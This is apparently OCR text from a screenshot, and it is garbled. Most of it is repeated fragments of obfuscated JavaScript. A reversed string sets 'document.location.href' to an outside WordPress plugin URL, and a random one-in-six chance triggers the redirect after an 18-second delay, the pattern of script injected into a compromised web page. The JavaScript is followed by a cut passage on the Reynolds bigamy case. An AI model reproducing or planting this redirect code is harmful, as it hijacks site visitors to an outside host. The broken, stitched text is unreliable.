
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to two wives, was
charged withthe crime of bigamy. The case didn’t come
out of the blue: The LDS church(with Reynolds as
volunteer) sought it as a test. Reynolds argued his
marriageswere constitutionally protected as a practice
of his religion, since the LDSchurch then supported